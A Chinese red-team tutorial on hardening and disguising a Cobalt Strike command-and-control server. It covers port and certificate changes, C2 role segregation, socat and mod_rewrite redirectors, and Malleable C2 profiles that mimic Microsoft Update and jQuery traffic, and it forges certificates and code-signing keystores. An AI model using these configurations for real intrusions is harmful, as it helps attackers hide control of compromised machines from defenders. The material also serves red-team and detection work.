首发先知社区:https://xz.aliyun.com/t/7758
C2 使目标机器可以接收来自服务器的命令,但实战中通常在恶意软件分析的时候是首先被分析出来的,所以这也就是需要对C2 server加固的原因。
下面将C2 server部署时候你需要认识的一些点总结来更好建设、隐蔽、使用你的C2 server。
个人水平较差、内容浅显,文中错误内容还请师傅们指教纠正.
0x01 C2 Server基础建设
修改默认配置
CS默认端口的50050端口是需要修改的,位于teamserver脚本文件划到最后一行:

如果没有配置C2_profile那也别用默认的CS证书,
qing@ubuntu:~/cs_server$ keytool -list -v -keystore cobaltstrike.store
Enter keystore password:
Keystore type: jks
Keystore provider: SUN
Your keystore contains 1 entry
Alias name: cobaltstrike
Creation date: Jun 14, 2019
Entry type: PrivateKeyEntry
Certificate chain length: 1
Certificate[1]:
Owner: CN=Major Cobalt Strike, OU=AdvancedPenTesting, O=cobaltstrike, L=Somewhere, ST=Cyberspace, C=Earth
Issuer: CN=Major Cobalt Strike, OU=AdvancedPenTesting, O=cobaltstrike, L=Somewhere, ST=Cyberspace, C=Earth
Serial number: 3312d415
Valid from: Fri Jun 14 04:17:43 PDT 2019 until: Thu Sep 12 04:17:43 PDT 2019
Certificate fingerprints:
MD5: AB:D2:A4:18:5E:A7:6A:32:CC:1E:74:8C:67:D9:AB:3C
SHA1: 25:32:9C:8F:A7:14:3A:F4:43:65:AD:DD:63:2E:AA:25:82:31:E1:3B
SHA256: 64:25:7F:C0:FA:C3:1C:01:A5:CC:D8:16:C7:3E:A8:6E:63:92:60:DA:16:04:D0:4D:B8:69:BB:60:3C:28:86:E6
Signature algorithm name: SHA256withRSA
Subject Public Key Algorithm: 2048-bit RSA key
Version: 3
keytools重新生成一下就好。
C2 Server Segregation
在修改了基本配置中的默认值后,搭建C2时候还需要注意到的一个地方就是C2之间的 隔离。
根据不同功能隔离不同C2通信,互相不交叉,比如C2通信中你钓鱼邮件使用到的的C2、短期在目标上执行载荷的C2(主要操作)、长期用来维权的C2,可以根据C2 server的地址不同、端口不同、配置方式不同、流量特征不同、操作频率不同,以至于使用到的RAT的不同来保证隔离的效果(个人理解)。

(图片来源:https://rsmudge.files.wordpress.com/2013/02/distops2.png)
官网的blog也建议把C2 分割为long-haul, staging, and post-exploitation
这里就写下个人理解哈,
long-haul
Staging Servers
对于这个C2只是在我们建立第一个Beacon的时候使用到,用来建立C2和Beacon之间的Stage过程,那么这个睡眠时间也可以稍微较长,较long-haul没那么苛刻,因为long-haul为最后的权限,只要最后的权限不死,Stage的C2我们总是可以利用long-haul来不断替换,还是注意不要和其他C2交叉。
Post-exploitation Servers
这个就是我们对于目标执行载荷的C2,区别开其他C2基础之上可以把回连时间设置很短,上线甚至在内存执行,并不很需要考虑到隐蔽或者持久(相对于long-haul),因为你利用这个C2的通信beacon来执行payload、开代理、横向扩权那肯定维权隐蔽性会相应损失一部分。
那么上面说到对于不同C2,我们使用需要的功能不同,例如Long-haul我就是拿来隐蔽维权的,那么在选择不同C2的beacon中上线协议、上线载荷执行方式等多多少少会对持久隐蔽性起到影响,那对于不同C2使用的协议和上线方式就仁者见仁智者见智了。
例如不同协议之间的优缺点特点比较:


以及在C2上对于不同协议开设"正常"的出站目标端口:
Redirectors for C2
而我们在配置了不同C2 server的基础之上,还应该对于攻击行为中域名做相应的处理来达到更好的混淆效果,比如常见的在域名上做重定向的处理:


扮演重定向的角色也很简单,CS官网14年就有域前置,用云来做重定向(例子:https://digi.ninja/blog/cloudflare_example.php 利用Cloudflare进行Domain fronting)
单说实现重定义这个功能是非常简单的,甚至用iptables 和 socat 类似的转发功能都可以实现,比如socat实现转发socat TCP4-LISTEN:80,fork TCP4:54.197.3.16:80,中间件作为代理转发的例子也很常见比如 Apache的mod_rewrite 以及nginx代理来作为你的重定向。当然你也可以使用Amazon EC2这样的云来重定向你的Beacon


不过在生成的时候已经可以指定重定向的地址了,可以添加多个呼叫的地址,逗号分开填入即可:

Mod_Rewrite
关于apache的Mod_Rewrite单独捡出来提一下,因为作为重定向时隐藏红队攻击行为有着多个优点,Mod_Rewrite代理连接首先可以我们C2 server的实际位置,而且Mod_Rewrite也可以根据特定的团队ip来设置访问的白名单,阻止其他非团队的ip访问。设置Mod_Rewrite的文章网上很多,推荐:https://www.digitalocean.com/community/tutorials/how-to-set-up-mod_rewrite#Section ,但每次在构造红队C2的时候手动设置Mod_Rewrite很麻烦。
推荐@n0pe-sled的部署脚本,只需要在初始化的时候配置/etc/apache2/apache2.conf文件允许使用.htaccess文件(将AllowOverride None更改为AllowOverride All)以及启用相应的模块即可(a2enmod rewrite proxy proxy_http),剩下的交给脚本配置即可,配置的时候也可以手动指定下server中的root目录:

以及重定向的参数配置:
python apache_redirector_setup.py --malleable="<Path to C2 Profile>" --block_url="https://google.com" --block_mode="redirect" --allow_url="team server Address" --allow_mode="proxy"
以及对于特定ip阻拦:
python apache_redirector_setup.py --ip_blacklist="1.1.1.1;1.1.1.2" --block_url="https://google.com" --block_mode="redirect" --allow_url="<Team server Address>" --allow_mode="proxy
设置黑白名单:
python apache_redirector_setup.py --mobile_url="https://mobile-payload.com" --mobile_mode="proxy" --valid_uris="payload;uploads" --ir --ip_blacklist="1.1.1" --block_url="https://GetBlockedNerd.com" --block_mode="redirect" --allow_url="https://Teamserver.com" --allow_mode="proxy"

0x02 C2 Server自定义流量
拿Cobalt Strike举例,通信流量中默认的特征肯定是很脏的,为了不被识别可以通过Malleable C2配置来修改Beacon和Stager的通信流量中的特征,启动时候加载配置文件(只能指定单个)。
./teamserver [IP] [password] [/path/to/my.profile]
Malleable c2 profile主要用来定制流量规则,及Beacon的一些特征。根据目标机器存在的网络环境,主机存在的通信软件。可以仿造其中的通信软件的特征,进行流量的加密混淆。
C2-Profile编写规则也很简单
举个例子来看下基本的语法:
https://github.com/rsmudge/Malleable-C2-Profiles/blob/master/APT/putter.profile
set sample_name "Putter Panda";
set sleeptime "500";
http-get {
# Beacon will randomly choose from this pool of URIs
set uri "/MicrosoftUpdate/ShellEx/KB242742/default.aspx";
client {
header "User-Agent" "Mozilla/4.0 (Compatible; MSIE 6.0;Windows NT 5.1)";
# deliberate attempt to reproduce bug in HTTPCLIENT
header "Accept" "*/*, ..., ......, .";
# encode session metadata into tmp var
metadata {
            netbiosu;
            parameter "tmp";
        }
}
# no special server side indicators as the report didn't say anything one way
# or the other about these.
server {
header "Content-Type" "application/octet-stream";
output {
print;
}
}
}
http-post {
set uri "/MicrosoftUpdate/GetUpdate/KB";
client {
header "Content-Type" "application/octet-stream";
header "User-Agent" "Mozilla/4.0 (Compatible; MSIE 6.0;Windows NT 5.1)";
id {
append "/default.asp";
uri-append;
}
output {
print;
}
}
server {
header "Content-Type" "text/html";
output {
print;
}
}
}
client
set默认值定义
set sleeptime 为设置心跳包时间,还可以使用set jitter和set useragent来设置波动和请求agent。这些都是配置文件中Beacon的默认值,你可以把它理解为profile中的一些配置选项,这些选项分为全局选项和本地选项。全局选项更改全局的Beacon设置。本地选项是特定于事务的。用set就可以设置这个值了。

官网提到的可以将多个uri指定为空格分隔的字符串。CS自己会绑定这些uri,并在Beacon建立阶段时将其中一个uri分配给每个Beacon 。
即使存在useragent选项;您可以使用header语句覆盖此选项。
Transaction
http-get 和http-post为定义请求方式对应的设置,Cs官方称为Beacon HTTP Transaction Walk-through,字面上为事务的意思,说白了就是定义C2和Beacon之间不同通信阶段、不同通信请求响应方式对应的通信行为的修改规则

metadata
这里有个Metadata,简单说一下就是在Beacon通信过程中Beacon 向 C2 发送有关 Beacon 的信息如当前系统版本信息, 当前用户等 称之为Metadata。发送 Metadata 时一般使用 GET, 上传回显数据时使用 POST。client、server分别对应客户端和服务端定义的代码块,其中对于metadata`的部分来将通讯的元数据进行处理,我们可以定义metadata快来自定义编码数据和解码数据。
metadata {
netbiosu;
parameter "tmp";
}
画了个比较丑的图来描述下:

先将metadata通过netbiosu编码后,再在存请求中的参数中。
而服务端在接收数据并解码数据的时候只需要将编码数据的顺序反转即可。
cobalt strike基本的内置编码语法与编码存放设置(cs官方称为 termination statements 感觉不太好贴切理解):


使用termination statements可以将数据存放header、http参数、body中等。特别提示print语句是http-get.server.output、http-post.server.output,、and http-stager.server.output的预期位置,设置为body中。
当然在这里你也可以在请求添加一些无关痛痒的头或者参数:
http-get {
    server {
        header "API-URI" "aliyun";

http-get {
    client {
        parameter "qing" "good";
server
在server块里我们除了定义上面数据传输部分的解码操作以外,同样可以对于C2中的相应内容进行定义。
在响应头中添加了 Vary、Server 、Content-Type 等"正常网站服务"字段, 在响应内容的前后可以加上一些看似""正常""的
比如这里的数据 jQuery 代码, 最后进行 base64 编码并响应在 HTTP Body 里。

server {
header "Server" "Apache/2.4.39 (Unix)";
header "Content-Type" "application/javascript; charset=utf-8";
header "Vary" "Accept-Encoding";
header "Server" "Microsoft-IIS/8.5";
header "Connection" "close";
output {
base64;
prepend "/*! * jquery.base64.js 0.1 - https://github.com/yckart/jquery.base64.js * Makes Base64 en & -decoding simpler as it is. * * Based upon:";
append "r64 = [256],r256 = [256],i = 0;var UTF8 = {/***Encode multi-byte Unicode string into utf-8 multiple single-byte characters* (BMP / basic multilingual plane only)";
print;
}
}
}
转义字符定义
以及在Beacon's Profile中的可以使用的特殊转义字符:

上面都是设置http中get和post中的定义,而在Beacon 与 C2 的通信过程中,当 Beacon 被执行后, 会在 C2 上下载载荷执行, 即 Stage 过程, Stageless 则省去了这一步(你可以理解为第一种只是先传了一个小的下载器,下载器在后面会传输真正执行的载荷),在C2_profile中同样可以对Stage过程进行规则定义。
http-stage
例子:
http-stager {
    server {
        header "Cache-Control" "private, max-age=0";
        header "Content-Type" "text/html; charset=utf-8";
        header "Vary" "Accept-Encoding";
        header "Server" "Microsoft-IIS/8.5";
        header "Connection" "close";
    }
}
这里http-stager块中可以通过header等语句来定义Stage通信中C2响应的http头内容。
以及可以配置定义uri来模糊通信时请求的url(uri_x86选项设置URI下载x86的payload,uri_x64选项设置URI下载64位的payload):
set uri_x86 "/favicon1.ico";
set uri_x64 "/favicon2.ico";
set uri "/jquery.min.js";
当然如果你想对于C2建立和Beacon通信过程与Stage过程都自定义C2服务器的响应的话,可以设置http-config块,以及可以使用到set headers 、set trust_x_forwarded_for来定义头的顺序和配置重定向:
http-config {
    set headers "Date, Server, Content-Length, Keep-Alive, Connection, Content-Type";
    header "Server" "Apache";
    header "Keep-Alive" "timeout=5, max=100";
    header "Connection" "Keep-Alive";
    set trust_x_forwarded_for "false";
}
Self-signed Certificates
在HTTPS建立的Beacon中也可以通过https-certificate设置唯一、“正常”的证书
https-certificate {
    set CN       "bobsmalware.com";
    set O        "Bob's Malware";
}

Valid SSL Certificates
上面的证书是我们自签名的,还可以更"正常一些",在profile中指定Java密钥库文件(必须包含证书的私钥、根证书、任意中间证书以及SSL证书供应商提供的域证书)和密码,keystore的值指定密钥文件,password为密码:
https-certificate {
    set keystore "domain.store";
    set password "mypassword";
}
而上面所说的keystore里,包含的数据是分情况的,对称加密和非对称加密的情况不同密钥库文件的内容是不同的:
对称加密时包含密钥实体和密钥
非对称加密时(例如RSA)包含私钥和配对公钥
keytools来生成此证书:
keytool
密钥和证书管理工具
命令:
-certreq 生成证书请求
-changealias 更改条目的别名
-delete 删除条目
-exportcert 导出证书
-genkeypair 生成密钥对
-genseckey 生成密钥
-gencert 根据证书请求生成证书
-importcert 导入证书或证书链
-importpass 导入口令
-importkeystore 从其他密钥库导入一个或所有条目
-keypasswd 更改条目的密钥口令
-list 列出密钥库中的条目
-printcert 打印证书内容
-printcertreq 打印证书请求的内容
-printcrl 打印 CRL 文件的内容
-storepasswd 更改密钥库的存储口令

qing@ubuntu:~/cs_server$ keytool -genkey -alias qing -keyalg RSA -validity 36500 -keystore qing.store
Enter keystore password:
What is your first and last name?
[Unknown]: qing
What is the name of your organizational unit?
[Unknown]: qing
What is the name of your organization?
[Unknown]: qing
What is the name of your City or Locality?
[Unknown]: qing
What is the name of your State or Province?
[Unknown]: qing
What is the two-letter country code for this unit?
[Unknown]: qing
Is CN=qing, OU=qing, O=qing, L=qing, ST=qing, C=qing correct?
[no]: yes
Enter key password for <qing>
(RETURN if same as keystore password):
Re-enter new password:
Warning:
The JKS keystore uses a proprietary format. It is recommended to migrate to PKCS12 which is an industry standard format using "keytool -importkeystore -srckeystore qing.store -destkeystore qing.store -deststoretype pkcs12".
这里仅测试,选项的值实战中尽量趋近于正常便于伪装,可以拿公开的证书信息进行""仿制",qing.store为新生成的keystore文件,-alias 指定别名,-storepass pass 和 -keypass pass 指定密钥,-keyalg RSA 指定主体公共密钥算法,-dname 指定所有者信息。
profile设置相应选项:
https-certificate {
    set CN       "qing";
    set O        "qing";
    set C        "qing";
    set L        "qing";
    set OU       "qing";
    set ST       "qing";
    set validity "365";
}
#证书名称和证书密码
code-signer{
    set keystore "qing.store";
    set password "123456";
    set alias "qing";
}
c2lint检查profile
Cobtalt Strike自带的c2lint程序,可以用来检查profile的语法格式:
./c2lint [path/to/my.profile]
qing@ubuntu:~/cs_server$ ./c2lint qing.profile


在我们学会了自定义编写c2_profile规则后启动teamserver就可以配合各种环境下的C2配置规则文件了,如果在拥有自己域名并解析server后的情况下可以使用@killswitch-GUI的profile:
Links:
https://digi.ninja/blog/cloudflare_example.php
https://github.com/n0pe-sled/Apache2-Mod-Rewrite-Setup
https://blog.cobaltstrike.com/2014/01/14/cloud-based-redirectors-for-distributed-hacking/
https://blog.cobaltstrike.com/2014/09/09/infrastructure-for-ongoing-red-team-operations/
https://github.com/rsmudge/Malleable-C2-Profiles
https://github.com/killswitch-GUI/CobaltStrike-ToolKit/blob/master/HTTPsC2DoneRight.sh
https://www.cobaltstrike.com/help-malleable-c2
